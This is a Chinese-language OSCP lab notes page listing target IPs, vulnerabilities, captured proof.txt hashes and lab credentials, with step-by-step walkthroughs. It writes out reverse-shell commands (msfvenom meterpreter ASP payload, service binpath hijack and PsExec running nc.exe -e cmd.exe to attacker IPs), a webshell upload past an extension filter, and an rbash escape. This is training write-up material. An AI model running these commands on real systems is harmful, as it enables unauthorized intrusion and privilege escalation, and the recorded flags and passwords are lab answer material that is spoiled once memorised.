OSCP线索及成果

10.11.1.5

存在漏洞 MS03-026 MS03-026

proof.txt ed20b785808f615be2c588ed925b18ce

登录帐号 alice密码aliceishere



额外发现 bank-account.zip 解压密码alice

内含文件:bank-account

10.11.1.7

需要后期发现帐号及密码

10.11.1.8

10.11.1.10

10.11.1.13/10.11.1.14

存在漏洞: FTP未合理设置上传权限,可以上传木马至网页根目录

利用msfvenom生成asp木马文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.0.222 LPORT=4444 -f asp > 1.asp

使用windwos机子将木马文件上传至目标机器.访问10.11.1.13/1.asp同时Kali在后台生成监听端口

即可得到反弹的低权限shell

得到低权限反弹shell之后使用accesschk来检查各个文件及服务有没有misconfigration

accesschk.exe /accepteula -uwcqv IWAM_BOB *

发现SSDPSRV和upnphost这两个服务存在误配置

命令行修改SSDPSRV所运行的.exe文件为我们想要运行的文件

sc config SSDPSRV binpath= “c:\inetpub\wwwroot\nc.exe -nv 10.11.0.222 9090 -e cmd.exe”

sc config SSDPSRV obj= “.\LocalSystem” password= “”

sc config SSDPSRV start= “demand” //mmp没文章要说加这个命令,查了google上某国人文章才知道,原来的服务是被disable的!!!妈的我居然忽略了报错信息!!! 3小时—RIP

net start SSDPSRV

SYSTEM shell get√

proof.txt a26f37da4583ff68f44d133d12ae3459

参考:http://fuzzysecurity.com/tutorials/16.html

10.11.1.22



存在漏洞:Samba 2.2.x - ‘call_trans2open’ Remote Buffer Overflow

exploitDB上有漏洞利用源码,msfconsole里直接有ruby脚本

使用,拿到shell√

proof.txt da690f91f46eb888719fe942efed2993

10.11.1.24

存在漏洞 : web界面管理员密码与linux账户管理员密码都为弱密码

发现后台管理员面板10.11.1.24/admin 帐号密码为弱密码admin

尝试上传文件,发现有上传文件扩展名限制,不能上传.php文件

尝试上传.PHP文件,成功

用msfvenom编译php shellcode发现问题,尝试第三方webshell

使用b374k webshell b374k

https://github.com/b374k/b374k#b374k-shell-32 编译webshell,上传,得到低权限交互界面

cat /etc/passwd

发现疑似管理员帐号patrick

按照之前获取CMS密码的经验尝试账户名为密码登录

成功登录

shell get √

proof.txt c19cf7756cfef80636d95d9e73ef4a2e

10.11.1.31

10.11.1.35

10.11.1.39

10.11.1.44

需要后期发现



10.11.1.49/50

nmap快速扫描结果并不准确!需要对所有端口进行扫描

发现存在9505端口。

浏览器直接访问,发现存在HFS文件分享系统。

MSF现成利用脚本 windows/http/rejetto_hfs_exec



目标机器打开了防火墙,所以记得把LPORT改成443

可以得到地权限的shell

net user 查看一下存在的用户,发现存在alice。

而alice是实验室的地一台机子且已经被我们拿下,已知那台机子alice的密码是aliceishere,可能这台机子上也是这个密码。



我们向目标机器上传PsExec.exe文件和nc.exe link: PsExec nc

PsExec.exe -accpeteula \\Bethany2 -ua alice -pa aliceishere C:\HFS\nc.exe -vn 10.11.0.94 443 -e cmd.exe

shell get √

proof.txt 1f1f1eb58e44d5d24e44070b3b29c0d5

10.11.1.71

https://forums.offensive-security.com/showthread.php?t=4689

10.11.1.72

mail管理系统弱密码 root root

发现ryuu账户有一份邮件包含了ssh登录密码

username: ryuu password: QUHqhUPRKXMo4m7k

break rbash:https://www.cnblogs.com/xiaoxiaoleo/p/8450379.html

hacker@beta:~$ BASH_CMDS[a]=/bin/sh;a

hacker@beta:~$ export PATH=$PATH:/bin/

hacker@beta:~$ export PATH=$PATH:/usr/bin

10.11.1.115

enum4linux扫描一下,发现低版本的samba 2.2.7

https://www.exploit-db.com/exploits/10/

编译运行